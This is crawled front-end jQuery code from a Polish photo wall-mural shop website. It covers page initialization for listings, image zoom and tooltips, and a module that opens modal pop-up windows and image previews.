		$('.collect_id_loader').hide()
	}
}

// INTIALIZATION CONTROLLER ===========================================================================================

$(window).load(function(){
	// POPRAWKA ROZWIJANIA KATEGORII ############################
	$('.selected').each(function(){
		if($(this).parent().parent().prevAll('.grower').hasClass('CLOSE'))
			$(this).parent().parent().prevAll('.grower').click()
	})
})


$(document).ready(function(){
	// FOTOLIA LISTING - INIT ############################
	$('.fotolia_page_nb')
		.keyup(function(e){
		if (e.keyCode == 13)
			fotolia_go_to_page($(this).val())
	})
	
	$('.fotolia_order').change(function(){
		$(this).closest('.fotolia_sort_form').submit()
	})
	
	$('.fotolia_photos_per_site span').click( function(){
		res_redirect( $(this).data('href') )
	} )
	
	// ROLL OVER ZOOM - INIT ############################
	$('body').append('<div class="foto_zoom"></div>')
	view_width=$(window).width()
	view_height=$(window).height()
	if( !isMobile ){
		$(".do_zoom").mousemove(function(e){set_foto_zoom_pos(e, this)})
		$(".do_zoom").mouseover(function(e){show_foto_zoom(e, this)})
		$(".do_zoom").mouseout(function(){hide_foto_zoom()})
	}
	
	// CHMURKA - INIT ######################################
	view_width=$(window).width();
	view_height=$(window).height();
	if( view_width > 662){  
		tip_create()
		tip_add_events()
	}
	
	// COLLECT_ID_MODE - INIT ######################################
	collect_id_init()
  
	// PRICE_LOGGER ######################################
	$('.show_price_logger').click(function(){price_logger.toggle()})
  
})

--- FILE ---
content_type: text/javascript
request_url: https://fototapeta.com.pl/reset/modules/pop_up/pop_up.js
body_size: 398
content:
$(document).ready(function(){
  pop_up_init()
});

function pop_up_init()
{
if(typeof pop_up_is_init == 'undefined' || !pop_up_is_init){
    $("body").append('<div id="dark_screen"></div><div id="pop_up"><div class="content"></div><div class="pop_header"></div><div class="pop_footer"></div><div class="close"></div></div>')
    $("#pop_up .close").click(function(){pop_up_hide()});
    pop_up_is_init = true
}
}

function pop_up_show(content, url, complete, args)
{
var width=false
var height=false
var header=false
var footer=false

if(args){
	if(args.width)
		width=args.width
	if(args.height)
		height=args.height
	if(args.header){
		header=args.header
	}
	if(args.footer){
		footer=args.footer
	}
}


if(content){
  $("#pop_up .content").html(content)
  if(complete)
	complete()	
}
if(url)
  {
  $('#pop_up .content').append('<div class="pop_loading"><i class="icon-refresh icon-spin icon-3x icon-fw"></i></div>')
  $('#pop_up .content').load(url, function(){
    if(complete)
	  complete()
  })
  }
  
if(!header){
	$("#pop_up .pop_header").html('').hide()
	$('#pop_up').css({'padding-top': $('#pop_up').css('padding-left')})
}
else{
	$("#pop_up .pop_header").html('').show()
	$('#pop_up').css({'padding-top': $('.pop_header').outerHeight()})
	$("#pop_up .pop_header").html(header)
}
  
if(!footer){
	$("#pop_up .pop_footer").html('').hide()
	$('#pop_up').css({'padding-bottom': $('#pop_up').css('padding-left')})
}
else{
	$("#pop_up .pop_footer").html('').show()
	$('#pop_up').css({'padding-bottom': $('.pop_footer').outerHeight()})
	$("#pop_up .pop_footer").html(footer)
}

if(width)
	$('#pop_up').css({width:width})

if(height)
	$('#pop_up').css({height:height})
	
  
$("#dark_screen").fadeIn(1000)
$("#pop_up").fadeIn(1000)
}

function pop_up_hide()
{
$("#dark_screen").fadeOut(1000)
$("#pop_up").fadeOut(1000, function(){$("#pop_up .content").html('')})
}

function pop_up_show_image( image_url ){
	var image = new Image();
	image.onload = function(){
		var img = this
		img.style.maxWidth = Math.min( window.innerWidth - 50, img.width ) + 'px'
		img.style.maxHeight = Math.min( window.innerHeight - 50, img.height ) + 'px'
		
		pop_up_show('<div class="zoom_contener" style="width: 100%; height: 100%; overflow: hidden;"></div>')
		
		document.querySelector('#pop_up .zoom_contener').appendChild( image )
		document.querySelector('#pop_up').style.width = (img.width + 10) + 'px'
		document.querySelector('#pop_up').style.height = (img.height + 10) + 'px'
	
	}
	image.src = image_url
}